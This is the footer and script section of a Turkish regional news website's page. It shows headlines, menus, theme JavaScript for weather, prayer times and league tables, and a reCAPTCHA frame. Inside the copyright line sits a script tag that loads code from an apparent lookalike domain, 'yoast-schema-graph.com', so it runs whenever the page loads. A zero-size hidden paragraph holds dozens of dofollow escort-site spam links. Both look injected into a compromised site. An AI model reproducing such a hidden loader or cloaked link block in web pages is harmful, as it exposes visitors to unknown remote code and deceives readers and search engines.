class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Geçmiş Olsun Hasan Ayaz</h3></a></li><li><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Başkan Arışan’dan Keşap’a Müjde</h3></a></li><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="48f05efc14da99680ef8fa0c-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="48f05efc14da99680ef8fa0c-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48f05efc14da99680ef8fa0c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="48f05efc14da99680ef8fa0c-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="48f05efc14da99680ef8fa0c-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="48f05efc14da99680ef8fa0c-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="48f05efc14da99680ef8fa0c-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BWOBraIym14b6xmZLqNYWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769893524580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>